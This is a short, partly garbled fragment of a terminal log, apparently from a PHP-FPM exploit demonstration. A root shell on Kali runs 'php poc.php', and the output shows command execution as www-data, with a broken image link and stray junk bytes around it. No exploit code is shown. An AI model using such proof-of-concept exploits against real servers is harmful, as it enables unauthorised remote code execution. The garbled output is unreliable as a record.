 socket.timeout: timed out
# root @ kali in ~/php-fpm on git:master xC:1
$ php poc.php
╔═B= `  Content-type: text/html; charset=UTF-8
uid=33(www-data) gid=33(www-data) groups=33(www-data)
╔╚B=       nd.#
# root @ kali in ~/php-fpm on git:master x
$